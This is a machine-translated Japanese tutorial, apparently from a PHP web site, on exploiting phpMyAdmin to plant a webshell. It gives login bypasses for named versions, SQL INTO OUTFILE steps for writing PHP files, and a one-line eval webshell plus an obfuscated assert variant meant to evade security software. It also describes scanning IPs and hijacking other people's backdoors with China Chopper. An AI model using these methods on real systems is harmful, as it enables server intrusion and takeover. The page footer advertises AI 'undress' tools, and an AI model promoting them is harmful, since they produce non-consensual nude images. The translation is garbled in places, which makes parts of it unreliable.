PHPmyadminの脆弱性解析とシェルの紹介

次のチュートリアル コラムでは、PHPmyadmin の脆弱性と phpmyadmin チュートリアル コラムからのシェルの取得について紹介します。困っている友達に!

phpmyadmin には比較的多くの脆弱性があります。初心者向けに、いくつかの脆弱性を共有しましょう。 - Depth コード監査については、私と話し合うこともできます。

phpmyadmin2.11.3-2.11.4 これら 2 つのバージョンにはユニバーサル パスワードがあります。アカウントとして 'localhost'@'@" を直接使用し、パスワードを入力する必要はありません。パスワード.

phpmyadmin2.11.9.2 このバージョンには空のパスワードがあります。root ユーザーとして直接ログインします。パスワードは必要ありません。

これを探している人は、独自のスクリプトを使用するか、検索エンジンなどを使用してください。ここを知っている人は理解できるでしょう。知らない場合は、ここにはいないでしょう。

シェルの取得について ----》root権限とファイルの書き込み権限を持っている ----》エクスポートしたディレクトリに書き込み権限がある ----》両方持っていても場合によっては

getshell の前にデータベースを入力してください

最初のタイプ, SQL ステートメントを使用し、テーブルを作成し、フィールドを追加します。フィールドの内容は 1 つの文で、それを PHP ファイルにエクスポートし、最後にテーブルを削除します。これが最も安全な方法です。

TABLE テーブルを作成します。 (列テキストは NULL ではありません)

Insert INTO table (column) VALUES('')

select columns from table into _utfile 'path'

Drop TABLE IF EXISTS table;

2 番目のメソッド 、これは直接記述されます

select 'One Sentence'INTO _UTFILE 'Path'

他にもいくつかのメソッドがありますが、一般原則は同じです.

では、一般的に言えば、1 つの文は

<span style="font-size: 16px;"><?php @eval($_POST[x])?><br/></span>

犬を飼っている場合は、「殺さないでください」という文を使用してください。以下は、私が以前に作成した文です。犬を追い越すための旧正月。今ならまだ通過できるはずです。

<span style="font-size: 16px;"><?php<br/> $a = 's';<br/> $str = str_repeat($a,2);<br/> $to = $_POST;<br/> //echo $str;<br/> $exp = 'a'.$str[0].$str[1].'e'.'r'.'t';<br/> $exp($to['x'])<br/> ?><br/></span>

検索 道については、

<span style="font-size: 16px;">1// 利用phpinfo.php<br/> 2//利用phpmyadmin的一些文件报错,下面都是网上通用的<br/> /phpMyAdmin/index.php?lang[]=1<br/> /phpMyAdmin/phpinfo.php<br/> /load_file()<br/> /phpmyadmin/themes/darkblue_orange/layout.inc.php<br/> /phpmyadmin/libraries/select_lang.lib.php<br/> /phpmyadmin/libraries/lect_lang.lib.php<br/> /phpmyadmin/libraries/mcrypt.lib.php<br/> /phpmyadmin/libraries/export/xls.php<br/></span>

3//さらに、Web サイトのパッケージ パスを使用します。これらを知っている場合はわかるでしょうが、そうでない場合は、ゆっくりと理解できるでしょう。



実際の戦闘を開始しましょう。スクリプトは IP をスキャンし、phpmyadmin が存在することを示します。

## を開きます。

## を開きます。

一見すると、これらの php ファイルはバックドア文であり、何万もの辞書に入れて 2 秒で爆発させます。

チョッパーのダイレクトリンク。 。 。 。 。

これは誰かがやったに違いありません。荷物をまとめてください。 。 。特権などを昇格させる必要はありません。

#

以上がPHPmyadminの脆弱性解析とシェルの紹介の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。

ホットAIツール

Undresser.AI Undress

リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover

写真から衣服を削除するオンライン AI ツール。

Undress AI Tool

脱衣画像を無料で

Clothoff.io

AI衣類リムーバー

AI Hentai Generator

AIヘンタイを無料で生成します。

人気の記事

ホットツール

メモ帳++7.3.1

使いやすく無料のコードエディター

SublimeText3 中国語版

中国語版、とても使いやすい

ゼンドスタジオ 13.0.1

強力な PHP 統合開発環境

ドリームウィーバー CS6

ビジュアル Web 開発ツール

SublimeText3 Mac版

神レベルのコード編集ソフト(SublimeText3)

ホットトピック

7509

7509

15

15

1378

1378

52

52

78

78

11

11

19

19

64

64

phpmyadminで主キーを設定する方法

Apr 07, 2024 pm 02:54 PM

phpmyadminで主キーを設定する方法

Apr 07, 2024 pm 02:54 PM

テーブルの主キーは、テーブル内の各レコードを一意に識別する 1 つ以上の列です。主キーを設定する手順は次のとおりです。 phpMyAdmin にログインします。データベースとテーブルを選択します。主キーとして使用する列にチェックを入れます。 「変更を保存」をクリックします。主キーは、データの整合性、検索速度、関係モデリングの利点を提供します。

phpmyadminで外部キーを追加する方法

Apr 07, 2024 pm 02:36 PM

phpmyadminで外部キーを追加する方法

Apr 07, 2024 pm 02:36 PM

phpMyAdmin に外部キーを追加するには、次の手順に従います。 外部キーを含む親テーブルを選択します。親テーブルの構造を編集し、「列」に新しい列を追加します。外部キー制約を有効にし、参照テーブルとキーを選択します。更新・削除の動作を設定します。変更内容を保存。

phpmyadmin ログはどこにありますか?

Apr 07, 2024 pm 12:57 PM

phpmyadmin ログはどこにありますか?

Apr 07, 2024 pm 12:57 PM

PHPMyAdmin ログ ファイルのデフォルトの場所: Linux/Unix/macOS:/var/log/phpmyadminWindows: C:\xampp\phpMyAdmin\logs\ ログ ファイルの目的: 監査セキュリティのトラブルシューティング

WordPress データベースはどこにありますか?

Apr 15, 2024 pm 10:39 PM

WordPress データベースはどこにありますか?

Apr 15, 2024 pm 10:39 PM

WordPress データベースは、すべての Web サイト データを保存する MySQL データベースに格納されており、ホスティング プロバイダーのダッシュボード、FTP、または phpMyAdmin を通じてアクセスできます。データベース名は Web サイトの URL またはユーザー名に関連付けられており、アクセスするには、名前、ユーザー名、パスワード、ホスト名などのデータベース資格情報を使用する必要があります。これらの資格情報は通常「wp-config.php」ファイルに保存されます。

phpmyadmin アカウントのパスワードは何ですか?

Apr 07, 2024 pm 01:09 PM

phpmyadmin アカウントのパスワードは何ですか?

Apr 07, 2024 pm 01:09 PM

PHPMyAdmin のデフォルトのユーザー名とパスワードは root で空です。セキュリティ上の理由から、デフォルトのパスワードを変更することをお勧めします。パスワードを変更する方法: 1. PHPMyAdmin にログインします; 2. 「権限」を選択します; 3. 新しいパスワードを入力して保存します。パスワードを忘れた場合は、MySQL サービスを停止して構成ファイルを編集することでパスワードをリセットできます: 1. Skip-grant-tables 行を追加します; 2. MySQL コマンド ラインにログインして root パスワードをリセットします; 3. 更新します権限テーブル; 4. Skip-grant-tables 行を削除し、MySQL サービスを再起動します。

phpmyadminでデータテーブルを削除する方法

Apr 07, 2024 pm 03:00 PM

phpmyadminでデータテーブルを削除する方法

Apr 07, 2024 pm 03:00 PM

phpMyAdmin でデータ テーブルを削除する手順: データベースとデータ テーブルを選択し、[アクション] タブをクリックし、[削除] オプションを選択し、削除操作を確認して実行します。

phpmyadmin アクセスが拒否された理由

Apr 07, 2024 pm 01:03 PM

phpmyadmin アクセスが拒否された理由

Apr 07, 2024 pm 01:03 PM

phpMyAdmin によってアクセスが拒否される理由と解決策: 認証に失敗しました: ユーザー名とパスワードが正しいかどうかを確認してください。サーバー構成エラー: ファイアウォール設定を調整し、データベース ポートが正しいかどうかを確認してください。権限の問題: ユーザーにデータベースへのアクセスを許可します。セッションタイムアウト: ブラウザページを更新して再接続します。 phpMyAdmin 設定エラー: 設定ファイルとファイルのアクセス許可をチェックして、必要な Apache モジュールが有効になっていることを確認してください。サーバーの問題: しばらく待ってから再試行するか、ホスティングプロバイダーに問い合わせてください。

phpmyadmin の脆弱性はどのような脆弱性ですか?

Apr 07, 2024 pm 01:36 PM

phpmyadmin の脆弱性はどのような脆弱性ですか?

Apr 07, 2024 pm 01:36 PM

phpMyAdmin は、1. SQL インジェクションの脆弱性、2. クロスサイト スクリプティング (XSS) の脆弱性、3. リモート コード実行 (RCE) の脆弱性、4. ローカル ファイル インクルード (LFI) の脆弱性、5. 情報漏えいなどの複数の脆弱性の影響を受けます。脆弱性; 6. 権限昇格の脆弱性。